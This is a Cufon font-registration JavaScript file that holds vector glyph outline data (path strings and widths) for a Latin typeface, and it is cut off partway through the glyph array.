Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"188,0r-54,0r-69,-73r0,73r-42,0r0,-251r42,-7r0,160r58,-60r51,0r-74,69","w":179},{"d":"87,-255r-30,93r-41,0r37,-93r34,0xm154,-255r-31,93r-40,0r36,-93r35,0","w":169},{"d":"129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0xm125,-150r-16,45r45,0r16,-45r-45,0","w":276},{"d":"23,-57v25,16,47,26,71,26r0,-86v-34,-19,-66,-44,-66,-79v0,-35,25,-63,66,-67r0,-33r19,0r0,32v17,0,36,6,57,16r-2,41v-18,-12,-35,-19,-55,-21r0,73v39,20,71,51,71,88v0,41,-27,72,-71,75r0,43r-19,0v-2,-13,4,-33,-2,-42v-21,0,-43,-5,-65,-15xm113,-106r0,73v39,-13,35,-54,0,-73xm94,-166r0,-60v-35,10,-32,44,0,60","w":206},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm160,-283r-21,0r-50,-62r35,0","w":265},{"d":"86,0r0,-219r-35,0r7,-36r73,0r0,255r-45,0","w":206},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm46,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm110,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":195},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0","w":265},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm132,-283r-21,0r-50,-62r35,0","w":201},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm21,-185r36,-62r35,0r-50,62r-21,0","w":89},{"d":"189,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm32,0r0,-263r4,0r165,170r0,-162r43,0r0,263r-5,0r-164,-170r0,162r-43,0","w":275},{"d":"65,67r-42,9r0,-327r42,-7r0,100v62,-23,121,13,121,78v0,62,-52,97,-121,85r0,62xm65,-129r0,103v44,12,79,-10,79,-54v1,-45,-39,-64,-79,-49"},{"d":"40,-57v30,39,103,29,103,-26v0,-52,-71,-63,-111,-37r5,-135r139,0r-14,42r-87,0r-3,44v67,-12,116,27,116,87v0,91,-128,119,-180,52","w":206},{"d":"23,0v6,-106,-31,-258,78,-258v64,0,93,91,33,115v34,8,54,36,54,75v0,57,-47,90,-99,68r0,-36v26,22,57,5,56,-38v0,-30,-16,-49,-46,-52r0,-29v44,-1,41,-70,1,-70v-28,0,-35,21,-35,58r0,167r-42,0","w":201},{"d":"46,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"90,-170v62,-8,103,29,104,88v0,50,-38,90,-92,90v-49,0,-89,-39,-89,-96v0,-48,32,-103,96,-167r61,0v-29,27,-56,54,-80,85xm56,-83v0,28,22,50,47,50v26,0,47,-22,47,-50v0,-28,-21,-50,-47,-50v-26,0,-47,22,-47,50","w":206},{"d":"27,-153v40,-15,85,-22,115,5v52,-46,153,1,123,74r-114,4v3,56,72,51,112,24r-4,38v-41,18,-87,23,-119,-4v-40,28,-130,29,-130,-29v0,-46,48,-50,101,-52v10,-51,-55,-44,-84,-25r0,-35xm111,-33r0,-36v-27,1,-66,0,-63,24v2,23,41,22,63,12xm152,-94v25,-3,57,2,78,-5v0,-20,-16,-33,-36,-33v-23,0,-38,14,-42,38","w":281},{"d":"80,10r-5,0r-75,-168r45,0r37,87r41,-87r36,0","w":159},{"d":"98,-132v-24,0,-43,20,-43,53v0,32,18,53,43,53v25,0,43,-20,43,-55v0,-32,-17,-51,-43,-51xm118,-161v-9,-13,-19,-26,-28,-37r-52,27r-9,-17r47,-24v-3,-3,-11,-12,-26,-26r22,-22v15,13,26,23,36,31r42,-21r9,17r-36,19v41,42,61,85,61,130v0,57,-36,91,-86,91v-49,0,-86,-35,-86,-86v-1,-57,46,-96,106,-82","w":195},{"d":"20,-129v0,-67,58,-129,130,-129v69,0,130,59,130,129v0,72,-62,131,-130,131v-68,0,-130,-61,-130,-131xm261,-129v0,-60,-51,-110,-111,-110v-60,0,-111,53,-111,110v0,59,52,111,111,111v58,0,111,-50,111,-111xm212,-159r-29,0v-3,-17,-15,-27,-34,-27v-22,0,-37,20,-37,57v0,60,61,76,72,27r29,0v-2,31,-27,52,-63,52v-42,0,-70,-29,-70,-77v0,-49,29,-80,71,-80v35,0,59,19,61,48","w":299},{"d":"133,-3v-59,28,-121,-6,-121,-75v0,-61,59,-103,121,-81r42,0r0,228r-42,8r0,-80xm133,-36r0,-91v-39,-19,-78,3,-78,52v0,48,43,60,78,39"},{"d":"47,-74v-11,-77,-17,-123,-16,-181r51,-8v0,51,-9,114,-22,189r-13,0xm31,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":113},{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},{"d":"54,-112r0,-123r-22,0r4,-20r46,0r0,143r-28,0xm70,8r155,-271r25,0r-155,271r-25,0xm196,0r0,-6r60,-61v13,-13,22,-23,22,-35v0,-30,-52,-30,-56,-1r-24,-10v13,-49,109,-42,108,10v0,24,-22,47,-62,80r70,0r-4,23r-114,0","w":320},{"d":"32,-255v83,-5,166,2,168,75v2,55,-49,86,-124,81r0,99r-44,0r0,-255xm76,-137v44,3,80,-9,80,-41v0,-33,-36,-41,-80,-39r0,80","w":209},{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},{"d":"82,-24r43,-55r-43,-55r39,0r45,55r-45,55r-39,0xm12,-24r43,-55r-43,-55r39,0r45,55r-45,55r-39,0","w":178},{"d":"9,-202v0,-34,28,-61,62,-61v35,0,62,26,62,61v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62xm40,-202v0,18,14,32,31,32v17,0,32,-14,32,-32v0,-18,-15,-32,-32,-32v-18,0,-31,15,-31,32xm205,-263r25,0r-162,271r-25,0xm140,-53v0,-34,28,-62,62,-62v35,0,62,27,62,62v0,34,-28,61,-62,61v-34,0,-62,-27,-62,-61xm171,-53v0,18,14,32,31,32v17,0,31,-14,31,-32v0,-18,-14,-32,-31,-32v-18,0,-31,15,-31,32","w":273},{"d":"66,0r-43,0r0,-251r43,-7r0,258","w":89},{"d":"150,-198v13,0,24,11,24,24v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-13,11,-24,24,-24xm45,-122r210,0r0,29r-210,0r0,-29xm150,-64v13,0,24,11,24,24v0,13,-10,23,-24,23v-14,0,-24,-10,-24,-23v0,-13,11,-24,24,-24","w":299},{"d":"175,-8v12,80,-83,101,-147,71r-3,-38v42,21,115,35,111,-28v-61,29,-125,-8,-124,-73v1,-67,66,-110,125,-78r38,-4r0,150xm136,-36r0,-89v-39,-23,-82,0,-82,50v0,48,46,62,82,39"},{"d":"49,-185r34,-62r35,0r34,62r-21,0r-31,-41r-30,41r-21,0xm22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108"},{"d":"103,12v3,52,-25,63,-76,61r0,-31v82,16,-1,-127,76,-135v-45,-7,-36,-51,-36,-98v0,-31,-11,-41,-40,-37r0,-32v52,-2,79,10,76,62v-2,47,-6,98,49,89r0,31v-53,-8,-52,40,-49,90","w":180},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm124,-185r-21,0r-50,-62r35,0","w":185},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm73,-185r36,-62r35,0r-50,62r-21,0","w":195},{"d":"20,-217v0,-14,11,-26,25,-26v14,0,26,12,26,26v0,14,-12,25,-26,25v-14,0,-25,-11,-25,-25xm-3,77v49,-48,19,-150,27,-235r43,-8v-4,78,11,177,-12,235","w":89},{"d":"65,5r0,62r-42,9r0,-234v29,3,57,-7,79,-7v50,0,84,34,84,85v1,62,-52,97,-121,85xm65,-129r0,103v44,12,79,-10,79,-54v0,-45,-39,-64,-79,-49"},{"d":"31,-240v0,-12,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-12,0,-23,-10,-23,-23xm47,-185r13,0v13,75,22,138,22,189r-51,-8v-4,-56,6,-104,16,-181","w":113},{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},{"d":"65,-185r36,-62r35,0r-50,62r-21,0","w":180},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0xm56,-185r36,-62r35,0r-50,62r-21,0","w":160},{"d":"6,-102r0,-7r63,-65v14,-14,23,-24,23,-37v0,-32,-55,-33,-59,-1r-25,-11v14,-53,114,-46,113,11v0,26,-22,50,-64,85r72,0r-4,25r-119,0","w":136},{"d":"32,0r0,-255r45,0r0,255r-45,0xm80,-283r-21,0r-50,-62r35,0","w":110},{"d":"172,0r-41,0v-6,-45,19,-123,-27,-127v-58,-4,-36,76,-40,127r-42,0r0,-158r39,0r0,26v28,-39,87,-44,109,0v28,-45,111,-44,111,26r0,106r-42,0v-6,-45,19,-123,-27,-127v-58,-4,-36,76,-40,127","w":302},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm56,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm120,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20"},{"d":"64,0r-42,0r0,-158r39,0r0,26v30,-46,116,-44,116,26r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127","w":199},{"d":"149,-234v-5,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"29,-127v0,-13,10,-23,22,-23v13,0,24,10,24,23v0,13,-11,22,-24,22v-12,0,-22,-10,-22,-22","w":103},{"d":"198,-66r-3,51v-66,54,-155,6,-167,-75r-28,0r5,-21r20,0v-1,-12,-2,-24,0,-36r-25,0r5,-21r23,0v14,-81,103,-125,168,-71r-4,48v-37,-49,-104,-37,-118,23r97,0r-5,21r-96,0v-2,12,-1,25,0,36r87,0r-5,21r-78,0v15,65,83,75,124,24","w":206},{"d":"0,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0r-10,33r-143,0","w":161},{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},{"d":"130,-95v-5,-20,-46,-63,-62,-63v-9,0,-16,7,-16,16v4,20,48,64,62,64v9,0,16,-7,16,-17xm74,-219v-5,23,87,81,87,123v0,22,-15,37,-40,40v35,33,22,90,-32,90v-23,0,-40,-9,-54,-30r22,-16v11,13,19,19,31,19v13,0,21,-8,21,-20v-2,-35,-95,-92,-86,-125v0,-22,13,-36,38,-42v-34,-32,-20,-83,32,-84v21,0,37,9,51,28r-22,17v-13,-21,-43,-26,-48,0","w":183},{"d":"35,0r-41,0r65,-80r-64,-78r50,0r39,48r40,-48r41,0r-61,73r70,85r-51,0r-44,-54","w":164},{"d":"41,-64v21,41,94,41,97,-8v2,-30,-28,-40,-69,-38r0,-40v37,2,66,-10,64,-38v-4,-47,-68,-44,-88,-4r-28,-28v24,-30,50,-44,82,-44v76,0,107,100,42,129v77,30,42,143,-47,143v-35,0,-64,-14,-84,-41","w":206},{"d":"9,0r0,-12r96,-108v21,-24,34,-42,34,-63v0,-23,-18,-40,-42,-40v-22,0,-40,14,-46,39r-39,-18v15,-39,46,-61,86,-61v48,0,86,34,86,79v0,42,-34,85,-98,143r110,0r-7,41r-180,0","w":206},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm79,-305v0,-23,18,-42,41,-42v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-41,-18,-41,-41xm99,-305v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22","w":236},{"d":"45,-158r210,0r0,29r-210,0r0,-29xm45,-86r210,0r0,29r-210,0r0,-29","w":299},{"d":"32,0r0,-255r45,0r0,255r-45,0xm3,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm67,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":110},{"d":"39,0r97,-214r-119,0r0,-41r182,0r-113,255r-47,0","w":206},{"d":"117,53r-85,0r0,-308r85,0r0,16r-49,0r0,276r49,0r0,16","w":120},{"d":"0,-93r360,0r0,28r-360,0r0,-28","w":360},{"d":"125,-118v-94,-11,-48,57,-59,118r-42,0r0,-158r39,0r0,26v20,-23,38,-30,62,-30r0,44","w":126},{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},{"d":"135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59xm45,-32r210,0r0,29r-210,0r0,-29","w":299},{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},{"d":"13,-127v0,-88,36,-136,90,-136v54,0,90,48,90,136v0,88,-36,135,-90,135v-54,0,-90,-47,-90,-135xm58,-127v0,62,19,94,45,94v27,0,46,-32,46,-94v0,-62,-19,-95,-46,-95v-26,0,-45,33,-45,95","w":206},{"d":"75,-252r31,0r0,134r-31,0r0,-134xm75,-72r31,0r0,134r-31,0r0,-134","w":180},{"d":"54,5v-37,-19,-19,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0v4,53,-14,98,27,123","w":122},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0","w":160},{"w":103},{"d":"59,-55r62,-70v-40,-27,-79,22,-62,70xm136,-104r-61,71v40,27,80,-25,61,-71xm-2,14r33,-37v-44,-51,-6,-143,67,-143v17,0,32,4,47,13r16,-17r33,0r-30,34v46,54,7,143,-66,143v-17,0,-33,-4,-48,-13r-17,20r-35,0","w":195},{"d":"17,-33v37,-13,50,-44,39,-86r-39,0r0,-25r33,0v-22,-62,1,-118,64,-118v35,0,59,17,72,49r-38,16v-8,-40,-66,-36,-64,8v0,11,4,26,10,45r52,0r0,25r-47,0v5,27,4,54,-7,73v27,15,61,22,71,-13r34,18v-24,60,-73,57,-128,24v-14,14,-30,20,-52,23r0,-39","w":206},{"d":"40,-257r82,0r0,17r-30,0r0,79r-23,0r0,-79r-29,0r0,-17xm142,-257r30,0r25,64r23,-64r30,0r0,96r-20,0r0,-76r-28,76r-10,0r-30,-76r0,76r-20,0r0,-96","w":299},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm89,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm153,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":281},{"d":"20,-129v0,-69,59,-129,130,-129v70,0,130,58,130,129v0,72,-62,131,-130,131v-69,0,-130,-62,-130,-131xm261,-127v0,-61,-51,-112,-111,-112v-60,0,-111,53,-111,110v0,58,52,111,109,111v60,0,113,-49,113,-109xm97,-204v50,-1,118,-4,118,40v0,21,-12,35,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146xm128,-184r0,46v26,1,58,0,55,-23v3,-23,-28,-24,-55,-23","w":299},{"d":"107,-139r-3,-9v-44,24,-96,-3,-95,-50v1,-48,51,-77,94,-54r28,-3v1,37,-4,80,4,111xm100,-170r0,-61v-28,-17,-59,-1,-59,34v0,33,33,44,59,27","w":148},{"d":"27,-140v14,24,62,25,64,-5v1,-19,-18,-24,-45,-23r0,-24v44,9,58,-44,17,-44v-12,0,-23,6,-33,19r-19,-17v27,-40,105,-32,106,17v0,15,-9,27,-24,34v50,18,27,86,-31,86v-23,0,-42,-9,-55,-25","w":136},{"d":"15,-252r29,0r0,98r-29,0r0,-98xm69,-252r29,0r0,98r-29,0r0,-98","w":113},{"d":"11,0r52,-263r3,0r91,186r91,-186r3,0r52,263r-44,0r-28,-144r-72,153r-4,0r-75,-153r-27,144r-42,0","w":314},{"d":"135,-189r0,69v-46,5,-70,23,-70,49v0,32,38,42,76,34r0,38v-64,14,-119,-15,-118,-66v0,-41,25,-70,75,-84r0,-32xm139,-240v0,13,-10,22,-22,22v-13,0,-23,-9,-23,-22v0,-13,10,-23,23,-23v12,0,22,11,22,23","w":176},{"d":"54,-112r0,-123r-22,0r4,-20r46,0r0,143r-28,0xm70,8r155,-271r25,0r-155,271r-25,0xm269,0r0,-29r-71,0r0,-20r69,-94r29,0r0,94r17,0r0,20r-17,0r0,29r-27,0xm270,-49r2,-70r-49,70r47,0","w":320},{"d":"0,-65r0,-28r180,0r0,28r-180,0","w":180},{"d":"6,60r31,-93r40,0r-36,93r-35,0xm36,-140v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":111},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm75,-185r36,-62r35,0r-50,62r-21,0"},{"d":"15,-252r29,0r0,98r-29,0r0,-98","w":58},{"d":"32,0r0,-255r44,0r0,102r122,0r0,-102r44,0r0,255r-44,0r0,-114r-122,0r0,114r-44,0","w":273},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"111,-255v-67,105,-68,203,0,308r-39,0v-66,-104,-67,-204,0,-308r39,0","w":120},{"d":"219,-17v-85,64,-205,-5,-205,-110v0,-108,118,-176,205,-112r-5,49v-52,-64,-154,-26,-154,62v0,94,108,123,162,55xm95,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":234},{"d":"57,-102r0,-131r-23,0r4,-22r48,0r0,153r-29,0","w":136},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm116,-283r36,-62r35,0r-50,62r-21,0","w":281},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm19,-217v0,-14,12,-26,26,-26v14,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-26,-11,-26,-25","w":89},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0","w":201},{"w":103},{"d":"21,-44v22,12,40,18,55,18v31,0,26,-25,-2,-35v-27,-9,-56,-29,-56,-55v0,-52,72,-62,114,-36r-4,38v-22,-13,-39,-20,-50,-20v-24,1,-22,23,-3,31v27,12,64,25,64,59v0,55,-76,62,-120,39","w":155},{"d":"192,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"37,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm157,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm277,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":360},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm71,-185r-21,0r-50,-62r35,0","w":89},{"d":"26,-148v14,24,59,23,61,-5v1,-17,-18,-22,-43,-21r0,-23v42,8,55,-40,16,-40v-12,0,-22,5,-32,17r-18,-15v25,-38,101,-31,102,16v0,14,-8,25,-23,31v49,19,25,80,-30,80v-22,0,-40,-8,-53,-23xm70,8r155,-271r25,0r-155,271r-25,0xm269,0r0,-29r-71,0r0,-20r69,-94r29,0r0,94r17,0r0,20r-17,0r0,29r-27,0xm270,-49r2,-70r-49,70r47,0","w":320},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm166,-283r-21,0r-50,-62r35,0","w":281},{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},{"d":"162,0r0,-58r-96,0r-33,58r-46,0r143,-255r180,0r0,39r-104,0r0,63r90,0r0,39r-90,0r0,74r106,0r0,40r-150,0xm86,-94r76,0r0,-122r-9,0","w":331},{"d":"3,-283r35,-61r34,0r35,61r-22,0r-30,-40r-31,40r-21,0xm32,0r0,-255r45,0r0,255r-45,0","w":110},{"d":"32,0r0,-255r44,0r0,215r110,0r0,40r-154,0","w":187},{"d":"32,0r0,-263r4,0r165,170r0,-162r43,0r0,263r-5,0r-164,-170r0,162r-43,0","w":275},{"d":"53,0r-50,0r95,-133r-91,-122r54,0r64,85r61,-85r49,0r-85,118r103,137r-55,0r-75,-99","w":255},{"d":"32,0r0,-255r45,0r0,255r-45,0xm30,-283r36,-62r35,0r-50,62r-21,0","w":110},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"87,-255r-30,93r-41,0r37,-93r34,0xm154,-255r-31,93r-40,0r36,-93r35,0","w":169},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm144,-283r-21,0r-50,-62r35,0","w":236},{"d":"36,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm40,-70r0,-69v46,-5,70,-24,70,-50v0,-32,-39,-42,-76,-33r0,-38v64,-14,120,15,119,66v0,41,-26,71,-76,85r0,31","w":176},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm83,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm147,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":265},{"d":"63,-140v-64,-30,-36,-122,40,-122v76,0,106,92,41,122v78,34,49,148,-41,148v-90,0,-120,-115,-40,-148xm103,-157v46,-9,44,-68,0,-68v-19,0,-34,14,-34,32v0,16,12,28,34,36xm103,-120v-56,9,-52,88,0,88v23,0,42,-18,42,-41v0,-24,-14,-38,-42,-47","w":206},{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},{"d":"76,-205v67,-6,122,19,124,75v2,54,-51,87,-124,80r0,50r-44,0r0,-255r44,0r0,50xm76,-167r0,80v44,3,80,-9,80,-41v0,-33,-36,-41,-80,-39","w":210},{"d":"89,-283r34,-61r35,0r35,61r-22,0r-30,-40r-31,40r-21,0xm141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"29,-18v0,-13,10,-23,22,-23v13,0,24,10,24,23v0,13,-11,22,-24,22v-12,0,-22,-10,-22,-22","w":103},{"d":"67,-283r35,-61r34,0r35,61r-22,0r-30,-40r-31,40r-21,0xm39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm125,-185r-21,0r-50,-62r35,0"},{"d":"22,-251r42,-7r0,123v32,-43,113,-39,113,29r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127r-42,0r0,-251","w":199},{"d":"248,-127v0,76,-66,132,-152,127r-62,0r0,-117r-35,0r0,-33r35,0r0,-105r62,0v98,0,152,52,152,128xm78,-41v76,6,125,-25,125,-86v0,-61,-49,-93,-125,-87r0,64r60,0r0,33r-60,0r0,76","w":262},{"d":"97,9r-97,-264r46,0r54,155r60,-164r4,0r60,164r54,-155r42,0r-96,264r-4,0r-60,-159r-60,159r-3,0","w":320},{"d":"246,-127v0,76,-67,132,-153,127r-61,0r0,-255r61,0v98,0,153,52,153,128xm76,-41v75,5,124,-25,124,-86v0,-60,-48,-93,-124,-87r0,173","w":259},{"d":"84,-283r34,-61r35,0r34,61r-21,0r-31,-40r-30,40r-21,0xm74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0","w":265},{"d":"32,0r0,-255v74,-3,161,-5,161,65v0,26,-14,44,-41,54v29,7,46,29,46,61v0,75,-84,79,-166,75xm75,-149v39,3,74,-6,74,-38v0,-32,-36,-36,-74,-34r0,72xm75,-36v41,3,79,-2,79,-40v0,-35,-38,-42,-79,-39r0,79","w":216},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm110,-283r36,-62r35,0r-50,62r-21,0","w":265},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0xm29,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm93,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":160},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm55,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm119,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":201},{"d":"80,0r0,-97r-74,0r0,-21r72,0r-23,-35r-49,0r0,-21r35,0r-54,-81r52,0r66,103r72,-103r47,0r-58,81r33,0r0,21r-49,0r-24,35r73,0r0,21r-75,0r0,97r-44,0","w":206},{"d":"115,-185r-21,0r-50,-62r35,0","w":180},{"d":"-2,-45v35,18,69,11,69,-42r0,-168r45,0r0,175v2,67,-47,94,-109,79","w":142},{"